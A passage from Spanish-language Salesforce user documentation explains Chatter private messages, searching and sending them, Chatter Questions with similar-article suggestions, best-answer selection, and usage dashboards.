Los mensajes no aparecen en sus noticias en tiempo real, su perfil, los resultados de búsqueda globales ni ninguna otra parte de Chatter públicamente visible.

Visualice sus mensajes haciendo clic en el vínculo **Mensajes** en la ficha Chatter. En la página Mis mensajes, puede:

- **•** Ver el mensaje más reciente de cada una de sus pláticas. El mensaje más reciente aparece en la parte superior de la lista.
- **•** Consultar la fotografía de la persona que envió el mensaje más reciente de una plática.
- Ver si tiene mensajes sin leer (.).
- Ver si ha enviado la respuesta más reciente ( ) en una plática.
- **•** Hacer clic en cualquier mensaje para ver el historial completo de mensajes intercambiados en esa plática.
- **•** Enviar un mensaje haciendo clic en **Nuevo mensaje**.

Sus mensajes se organizan en pláticas, cada una definida por la combinación única de personas que participaron en ella. Por ejemplo, supongamos que envía un mensaje a Sally Smith. Cuando Sally responda, su mensaje continúa en su plática de dos. Cada nuevo mensaje que envíe a Sally (aunque sea de un tema distinto) continuará en la misma plática. Con el tiempo creará un rico historial de plática con Sally que contendrá todos los mensajes que haya intercambiado con ella. Supongamos que durante ese tiempo envía un mensaje a Sally Smith y Bob Johnson a la vez. Se considerará que ese mensaje forma parte de una plática distinta entre usted, Sally y Bob. Cuando Sally responde, su mensaje continúa en una plática distinta de la que mantienen entre los dos.

Tenga en cuenta estos consejos cuando use mensajes de Chatter.

- **•** Puede enviar mensajes a cualquier persona que esté en su organización de Chatter. No importa a quién siga, quién le esté siguiendo a usted, los grupos a los que pertenece o si el destinatario es un cliente.
- **•** Las pláticas pueden implicar únicamente a otra persona o hasta 10 en total, incluyéndole a usted. No puede enviarse un mensaje a sí mismo.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **•** Los participantes de la plática se establecen cuando alguien envía el primer mensaje de la plática. Nadie podrá agregar ni quitar personas de la plática una vez que se ha enviado el primer mensaje.
- **•** A medida que otras personas responden, el vínculo **Mensajes** en la ficha Chatter muestra el número de pláticas con los nuevos mensajes. Si ya recibe notificaciones de email de Chatter, se le notificará de manera automática de los nuevos mensajes.
- **•** No puede eliminar mensajes ni pláticas.
- **•** Si después de leer los mensajes en una plática, desea marcar la plática como no leída, solo puede hacerlo mediante la API de REST de Chatter, no mediante la interfaz de usuario.

#### CONSULTE TAMBIÉN

[¿Qué es chatear?](#page-3003-2)

# Búsqueda de mensajes de Chatter

Para buscar personas y texto en sus mensajes de Chatter:

- **1.** En Mis mensajes, ingrese sus términos de búsqueda en el cuadro de búsqueda encima de sus mensajes. Tenga en cuenta estas simples sugerencias:
	- **•** Si visualiza su lista de pláticas, se buscarán las coincidencias en todas las pláticas. Si visualiza una única plática, se buscarán las coincidencias en esa plática únicamente.
	- **•** Si busca el nombre de una persona (como *bob johnson*) se buscarán las pláticas en las que se nombra a Bob Johnson en el texto, así como las pláticas en las que participe. Si busca su propio nombre, los resultados de la búsqueda incluirán todos sus mensajes y pláticas porque es participante en todas las pláticas.
	- **•** Si busca *bob jo* se buscará, Bob Jones y Bob Johnson. Automáticamente se buscarán los términos que comiencen con *bob jo*, como si hubiese ingresado el comodín \* (asterisco) (*bob jo\**).
	- **•** Si busca el término *cliente*, verá las coincidencias de ese término en el texto de los mensajes. Las coincidencias no incluyen personas identificadas como clientes en una lista de participantes de una plática.

### **2.** Haga clic en **Buscar**.

- **3.** Una vez visualice los resultados de la búsqueda, podrá:
	- **•** Redefinir los resultados de la búsqueda ingresando términos de búsqueda adicionales o utilizando comodines u operadores.
	- **•** Haga clic en un mensaje para ver toda la plática si ha buscado inicialmente en todas las pláticas.

Si hay coincidencias en los nombres de la lista de participantes y la plática incluye a muchas personas, es posible que no vea la coincidencia porque la lista de participantes no muestra todos los nombres. En otras palabras, verá la plática que se incluye como una coincidencia, pero el nombre resaltado no se visualizará.

Borre sus términos de búsqueda, haciendo clic en . Chatter borra automáticamente su búsqueda si ingresa una respuesta, envía un nuevo mensaje o sale de Mis mensajes.

#### CONSULTE TAMBIÉN

[Compartir archivos con personas en Salesforce Classic](#page-3046-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# Envío de mensajes de Chatter

Envíe mensajes para comunicarse de forma privada en Chatter.

Para enviar un mensaje de Chatter:

- **1.** Inicie el mensaje desde una de estas ubicaciones:
	- **•** Haga clic en el vínculo **Mensajes** en la ficha Chatter y haga clic en **Mensaje nuevo** en Mis mensajes.
	- **•** Haga clic en el nombre de cualquier persona en Chatter para ver su perfil y haga clic en **Enviar un mensaje**.
	- **•** Haga clic en **Enviar un mensaje** en los detalles de una persona.
	- **•** Cuando visualice el historial completo de mensajes de una plática, utilice el cuadro de texto situado bajo el mensaje más reciente para enviar una respuesta.
	- **•** Cuando vea la notificación de email de un mensaje que ha recibido, si las respuestas de email en Chatter están activadas, responda al email.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

Compartir un archivo con otras personas es otra forma de enviar un mensaje de Chatter. Cuando comparte un archivo, los destinatarios reciben automáticamente un mensaje indicando que el archivo se ha compartido, así como cualquier información adicional que proporcione.

- **2.** Si ha abierto el cuadro de diálogo Enviar un mensaje, podrá agregar los nombres de las personas a la lista de destinatarios. Escriba un nombre en el campo **Para** y haga clic en el nombre para seleccionarlo. Agregue más personas a la plática ingresando otro nombre. Si está respondiendo dentro de una plática o por email, no se puede cambiar a los participantes en la plática.
- **3.** Escriba su mensaje. Los mensajes pueden tener hasta 10.000 caracteres.
- **4.** Envíe su mensaje mediante el método adecuado:
	- **•** En el cuadro de diálogo Enviar un mensaje, haga clic en **Enviar**.
	- **•** Si está enviando su respuesta en una plática, haga clic en **Responder** (o **Responder a todos** si la plática incluye a múltiples destinatarios).
	- **•** Si está respondiendo por email, utilice la opción Enviar de su aplicación de email.

Si el mensaje continúa una plática existente, la respuesta se agrega a la plática y aparece en la parte superior de la lista Mis mensajes. Si el mensaje inicia una nueva plática por que antes no había intercambiado mensajes con esa combinación de destinatarios concreta, el mensaje aparecerá en la parte superior de la lista Mis mensajes como una plática totalmente nueva.

CONSULTE TAMBIÉN

[Respuesta a las notificaciones de email de Chatter](#page-2918-0)

# Preguntas de Chatter

# <span id="page-3012-0"></span>Preguntas de Chatter

Amplíe la mejor comunidad de autoservicio posible favoreciendo la participación de la comunidad de forma interna y externa con preguntas en Chatter.

Con Preguntas de Chatter, los usuarios pueden realizar preguntas en sus noticias en tiempo real de Chatter, en grupos y en registros seleccionando **Pregunta** en el menú desplegable de acción del Publicador de Chatter. Después de realizar una pregunta, los moderadores y la persona que formuló la pregunta pueden seleccionar una mejor respuesta. La mejor respuesta se muestra destacadamente en las noticias en tiempo real, lo que permite a otros usuarios localizar fácil y rápidamente la información que necesitan.

Los usuarios pueden organizar la información mediante el título y los detalles de la pregunta. Pueden hacer la pregunta a su seguidores, a un grupo o a una persona concreta, al igual que ocurre con otros elementos de las noticias en tiempo real de Chatter.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Developer Edition**, **Performance Edition**, **Enterprise Edition** y **Unlimited Edition**.



Para activar Preguntas de Chatter en su organización, agregue la acción Pregunta al formato de publicador global. Si su organización se creó después de Summer '14, la acción Pregunta se agrega automáticamente, pero recomendamos arrastrarla lo más a la izquierda posible para aumentar su visibilidad. Si está utilizando un formato de publicador personalizado en grupos o en registros, asegúrese de que la acción Pregunta se agrega también a esos formatos.

Chatter Desktop no es compatible con Preguntas de Chatter.

### CONSULTE TAMBIÉN

[Selección de la mejor respuesta para una pregunta en Chatter](#page-3016-0) [Supervisar el uso de preguntas de Chatter en su organización y comunidades de Salesforce](#page-3018-0) [Preguntas frecuentes sobre Preguntas de Chatter](#page-3017-0)

# <span id="page-3013-1"></span>Visualización de artículos y preguntas similares en Chatter

Los usuarios pueden hacer preguntas similares. Preguntas de Chatter ayuda a reducir contenido duplicado en su organización de Salesforce (y en cualquier comunidad con Chatter) mostrando preguntas similares y artículos relevantes de Salesforce Knowledge cuando un usuario está ingresando una pregunta en Chatter.

#### Nota:  $\mathbb{Z}$

- Comunidades con Chatter incluye aquellas creadas con Salesforce Tabs + Visualforce.
- **•** Las funciones de búsqueda de Preguntas similares y Artículos similares también están disponibles en comunidades creadas en la plantilla Napili. Para obtener más información, consulte [Visualizar artículos y preguntas similares en la búsqueda de Napili.](#page-3013-0)
- **•** Preguntas similares y Artículos similares no están disponibles en Salesforce1 o navegadores móviles.

# EDICIONES

Disponible en: Salesforce **Classic** 

Preguntas de Chatter está disponible en: **Group Edition**, **Professional Edition**, **Developer Edition**, **Performance Edition**, **Enterprise Edition** y **Unlimited Edition**.

Cuando un usuario ingresa una pregunta en Chatter, las preguntas similares aparecen automáticamente en una lista desplegable debajo del campo título de la pregunta. Para mostrar artículos relevantes de Knowledge junto con preguntas similares, [active Artículos similares](#page-3015-0).

- **• 1:** Los iconos de libro e interrogación indican si un resultado de búsqueda es un artículo o una pregunta.
- **• 2:** Los resultados de la pregunta muestran el título de la pregunta, el número de respuestas y una etiqueta de color verde con el texto Respondida si se ha seleccionado una mejor respuesta.

Los usuarios ven hasta 10 resultados en la lista desplegable, con preguntas apareciendo antes de los artículos. Salesforce muestra un número igual de preguntas y artículos, pero si no hay suficientes de un tipo de resultado, aparecen más resultados del otro tipo. Si ninguna pregunta o título de artículo coincide con el texto ingresado por el usuario, no aparece la lista desplegable.

Los resultados de la lista desplegable se basan en si la pregunta o el **título** del artículo contiene el texto ingresado por el usuario. La búsqueda cuenta para términos parcialmente coincidentes y términos no adyacentes; por ejemplo, los resultados para "mejor mochila" pueden incluir una pregunta titulada "¿Cuál es la mejor mochila para excursiones?" y el resultado para "mochila" puede incluir un artículo titulado "Consejos para el uso de mochilas".

Si un usuario desea llevar a cabo una búsqueda más profundizada que también explore descripciones de preguntas y texto de artículos, puede pulsar la tecla TAB o hacer clic fuera del campo del título. Esto muestra una lista desplegable separada de resultados debajo del publicador de la pregunta.

Si ninguno de los resultados responde a la pregunta del usuario, puede publicar su pregunta haciendo clic en **Formular pregunta**.

### <span id="page-3013-0"></span>CONSULTE TAMBIÉN

[Supervisar el uso de preguntas de Chatter en su organización y comunidades de Salesforce](#page-3018-0)

# Visualización de artículos y preguntas similares en la búsqueda de Napili

Los usuarios de su comunidad pueden hacer preguntas similares. Preguntas de Chatter ayuda a reducir el contenido duplicado en comunidades de autoservicio creadas en la plantilla Napili mostrando preguntas similares y artículos relevantes de Salesforce Knowledge cuando un usuario está ingresando una pregunta en el campo Búsqueda.



Nota: Preguntas similares y Artículos similares también están disponibles en organizaciones internas de Salesforce con Chatter y en comunidades creadas con Salesforce Tabs + Visualforce. Para obtener más información, consulte [Visualizar artículos y preguntas similares en Chatter](#page-3013-1)

Cuando un usuario en una comunidad Napili ingresa una pregunta en el campo Búsqueda, aparecen preguntas similares y artículos de Knowledge en la lista desplegable debajo del campo. La lista

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

desplegable contiene dos fichas: **Artículos** y **Preguntas**. Para exponer también una ficha **Todo** que muestra resultados combinados (recomendado), [active Artículos similares.](#page-3015-0)

De forma predeterminada, cada ficha contiene hasta seis resultados. La ficha **Todo** muestra tanto artículos como preguntas coincidentes, con los artículos en primer lugar. Muestra un número igual de preguntas y artículos, pero si no hay suficientes de un tipo de resultado, aparecen más resultados del otro tipo para alcanzar el máximo. Para ver resultados de un tipo concreto, los usuarios pueden hacer clic en las fichas **Artículos** y **Preguntas**. Si una búsqueda solo devuelve un tipo de resultado (por ejemplo, preguntas), los usuarios siguen viendo todas las fichas.

Nota: Para que el usuario de una comunidad vea artículos similares, se debe activar Knowledge en la comunidad y el usuario debe tener acceso a ella.



- **• 1:** Las fichas **Artículos** y **Preguntas** permiten a los usuarios ver resultados de cada tipo. Los usuarios pueden utilizar las teclas de fechas Arriba y Abajo para navegar entre los resultados de cualquiera de las fichas. Hacer clic en una pregunta o un artículo en la lista desplegable navega directamente a él.
- **• 2:** Los iconos de texto y globo de chat indican si un resultado de búsqueda es un artículo o una pregunta.
- **• 3:** Las preguntas en la lista muestran el número de respuestas y una marca de verificación de color verde con el texto Mejor respuesta si se ha seleccionado una.
- **• 4:** Los resultados de búsqueda de la lista desplegable se basan en si la pregunta o el título del artículo contiene el texto ingresado por el usuario. Cuando el usuario realizar una búsqueda completa haciendo clic en **Buscar**, el motor de búsqueda también explora descripciones de preguntas y texto de artículos para términos coincidentes.

Puede personalizar la configuración de búsqueda modificando las propiedades del componente Buscar publicador en Community Builder. Para obtener más detalles, consulte [Uso de plantillas para crear comunidades.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf)

### CONSULTE TAMBIÉN

[Activar Artículos similares para Preguntas de Chatter](#page-3015-0) [Supervisar el uso de preguntas de Chatter en su organización y comunidades de Salesforce](#page-3018-0) [Descripción general de Pregunta en caso](#page-3020-0)

# <span id="page-3015-0"></span>Activar Artículos similares para Preguntas de Chatter

Cuando los usuarios formulan preguntas en Chatter, aparecen preguntas similares conforme escriben. Si desea que aparezcan artículos relevantes de Salesforce Knowledge al igual que las preguntas, active Artículos similares.

Nota: Chatter y Salesforce Knowledge deben estar activados en su organización.  $\mathbb{Z}$ 

Al activar Artículos similares devuelve sobre la función en:

- **•** Su organización interna de Salesforce
- **•** Sus comunidades construidas con fichas de Salesforce + Visualforce o la plantilla Napili
- **1.** Desde Configuración, ingrese *Configuración de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Knowledge**.
- **2.** En Configuración de Preguntas de Chatter, seleccione **Mostrar artículos relevantes a medida que los usuarios formulan preguntas en Chatter (también se aplica a comunidades con Chatter)**.
	- Nota: Asegúrese de que la acción Pregunta se ha agregado a los formatos de página  $\mathbb{Z}$ deseados. En caso contrario, los usuarios no pueden verla.

Para obtener más información acerca de cómo funcionan Artículos similares y Preguntas similares, consulte:

- **•** [Visualización de artículos y preguntas similares en Chatter](#page-3013-1)
- **•** [Visualización de artículos y preguntas similares en la búsqueda de Napili](#page-3013-0)

#### CONSULTE TAMBIÉN

[Visualización de artículos y preguntas similares en la búsqueda de Napili](#page-3013-0) [Descripción general de Pregunta en caso](#page-3020-0)

### EDICIONES

Disponible en: Salesforce Classic

Preguntas de Chatter está disponible en: **Personal Edition**, **Group Edition**, **Professional Edition**, **Developer Edition**, **Performance Edition**, **Enterprise Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para activar Artículos similares para Preguntas de Chatter:

**•** "Personalizar aplicación"

# <span id="page-3016-0"></span>Selección de la mejor respuesta para una pregunta en Chatter

Una de las ventajas de hacer un pregunta en Chatter es que los usuarios pueden seleccionar la mejor respuesta para la pregunta. Cuando una pregunta tiene una mejor respuesta, sus usuarios pueden resolver rápidamente su problema yendo directamente a la mejor respuesta.

Los moderadores y la persona que formuló la pregunta pueden:

- **•** Seleccionar la mejor respuesta para una pregunta
- **•** Eliminar el estado de mejor respuesta de una respuesta

Solo se puede seleccionar una respuesta como la mejor. Los moderadores pueden ser un moderador de Chatter, un moderador de la comunidad o un administrador de Salesforce. Si un usuario no tiene permiso para seleccionar la mejor respuesta a una pregunta, no verá la opción **Seleccionar como La mejor**.

Noah Larkin asked a question.

### EDICIONES

 $\overline{\phantom{a}}$ 

Disponible en: Salesforce **Classic** 

Preguntas de Chatter está disponible en: **Group Edition**, **Professional Edition**, **Developer Edition**, **Performance Edition**, **Enterprise Edition** y **Unlimited Edition**.





Cuando se selecciona una respuesta como la mejor respuesta, se muestra una marca de verificación (·) junto a la respuesta. Una copia de la mejor respuesta aparece también en la parte superior de la lista de respuestas de modo que los usuarios puedan verla rápidamente.



#### <span id="page-3017-0"></span>CONSULTE TAMBIÉN

[Visualización de artículos y preguntas similares en Chatter](#page-3013-1)

### Preguntas frecuentes sobre Preguntas de Chatter

Preguntas de Chatter permite a los usuarios de comunidades y Salesforce realizar preguntas en las noticias en tiempo real. Echemos un vistazo a algunas preguntas habituales sobre la función.

#### **¿Por qué debo usar Preguntas de Chatter en lugar de hacer mi pregunta en una publicación de texto de Chatter?**

Hacer la pregunta en Chatter permite ahorrar tiempo. Al hacer una pregunta, se muestran preguntas similares y artículos a medida que ingresa la pregunta. Existe la posibilidad de que alguien haya hecho la misma pregunta y de que se incluyan muchas respuestas o la mejor respuesta. Preguntas de Chatter ofrece la ventaja que supone el contenido existente en Chatter.

#### **¿Puedo filtrar las noticias en tiempo real de Chatter para ver solo las preguntas?**

Sí. En la parte superior de las noticias en tiempo real de Chatter, haga clic en junto a **Mostrar** y seleccionar **Preguntas**.

#### **¿Puedo buscar preguntas en Chatter?**

Sí. Use el botón Buscar esta noticia en tiempo real ( ) de la parte superior de las noticias en tiempo real de Chatter. Las preguntas se incluyen en los resultados de la búsqueda en las noticias en tiempo real.

#### **¿Está Preguntas de Chatter disponible en Salesforce1?**

Actualmente, Preguntas de Chatter está disponible solo en la aplicación de explorador móvil Salesforce1.

#### **¿Qué ocurre cuando alguien hace una pregunta?**

La pregunta se muestra en las noticias en tiempo real de Chatter para los seguidores de la persona o el grupo que han hecho la pregunta. Además, se envía una notificación por email a la persona o el grupo que han hecho la pregunta. Cuando un usuario hace una pregunta, los demás usuarios pueden responder a la pregunta directamente en Chatter.

#### **¿Quién puede seleccionar la mejor respuesta a una pregunta?**

La persona que ha hecho la pregunta y los moderadores pueden seleccionar la mejor respuesta para la pregunta. Los moderadores pueden ser un moderador de Chatter o un moderador de la comunidad. El administrador de Salesforce también puede seleccionar la mejor respuesta para una pregunta. Para obtener detalles, consulte [Selección de la mejor respuesta para una pregunta en Chatter](#page-3016-0)

#### **¿Puedo realizar un seguimiento del uso y la adopción de Preguntas de Chatter en mi organización de Salesforce?**

Sí. Para obtener más detalles, consulte [Supervisar el uso de preguntas de Chatter en su organización y comunidades de Salesforce.](#page-3018-0)

#### CONSULTE TAMBIÉN

<span id="page-3018-0"></span>[Visualización de artículos y preguntas similares en Chatter](#page-3013-1) [Supervisar el uso de preguntas de Chatter en su organización y comunidades de Salesforce](#page-3018-0)

# Supervisar el uso de preguntas de Chatter en su organización y comunidades de Salesforce

Mantenga fichas sobre el uso y la adopción de Preguntas de Chatter en su organización o comunidad con reportes y tableros de uso inmediato.

Los reportes sobre Preguntas de Chatter le ayudan a responder preguntas como:

- **•** ¿Qué tipos de preguntas están formulando los usuarios?
- **•** ¿Cuántas preguntas se han realizado en el mes pasado?
- **•** ¿Qué porcentaje de preguntas quedan sin contestar?
- **•** ¿Sobre qué temas hacen más preguntas los usuarios?
- **•** ¿Qué departamentos están formulando el mayor número de preguntas?

Para realizar un seguimiento de Preguntas de Chatter en su organización de Salesforce, descargue los [Tableros de Salesforce](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000pviyEAA) Chatter en AppExchange. Para obtener ayuda para empezar a trabajar, consulte [Crear reportes sobre Chatter con el paquete Tableros](#page-3336-0).

Para realizar un seguimiento del uso de Preguntas de Chatter en sus comunidades, descargue los [Tableros de comunidades de Salesforce](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) [\(para comunidades con Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) en AppExchange. Para obtener ayuda para empezar a trabajar, consulte [Crear reportes sobre Comunidades](#page-3277-0) [con el paquete Tableros y Perspectivas](#page-3277-0) en la página 3272.

### CONSULTE TAMBIÉN

[Crear un caso a partir de una pregunta en Chatter](#page-3030-0)

EDICIONES

Disponible en: Salesforce Classic

Preguntas de Chatter está disponible en: **Group Edition**, **Professional Edition**, **Developer Edition**, **Performance Edition**, **Enterprise Edition** y **Unlimited Edition**.

# Diferencias entre las funciones de preguntas y respuestas en Salesforce

Salesforce ofrece gran variedad de funciones de preguntas y respuestas que puede implementar en su organización y comunidades de Salesforce. Ya que algunas de estas funciones utilizan terminología similar, dedique un momento a revisar las diferencias entre ellas.

Salesforce ha publicado tres funciones que permiten a los usuarios publicar preguntas y respuestas en una configuración de foro público. Aunque estas funciones comparten un propósito común, representan una evolución de las funciones de preguntas y respuestas de Salesforce.

